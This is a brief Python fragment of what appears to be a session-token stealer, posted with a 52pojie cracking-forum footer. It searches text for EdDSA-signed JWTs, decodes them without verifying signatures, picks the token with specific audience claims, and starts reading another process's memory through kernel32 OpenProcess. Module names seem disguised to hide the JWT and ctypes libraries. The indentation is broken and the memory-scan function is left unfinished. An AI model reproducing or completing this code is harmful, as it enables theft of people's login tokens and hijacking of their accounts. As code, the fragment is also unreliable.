 def extract_tokens(value):
    tokens = re.findall('eyAidHlwIjogIkpXVCIsICJhbGciOiAiRWREU0EiIH0\\.[A-Za-z0-9_-]+\\.[A-Za-z0-9_-]+', value)
    return tokens

def check_aud(tokens):
    for token in tokens:
        try:
            decoded = rekskd.decode(token, options={'verify_signature': False})
            aud = decoded.get('aud', [])
            if all((item in aud for item in ['client', 'web', 'renew', 'derive'])):
                return token
    except rekskd.ExpiredSignatureError:
        continue
    except rekskd.DecodeError:
        pass

def scan_memory(pid):
    PROCESS_VM_READ = 16
    process_handle = utisk.windll.kernel32.OpenProcess(PROCESS_VM_READ, False, pid)
    if not process_handle:
        print('000')
    return None
吾爱破解论坛
www.52pojie.cn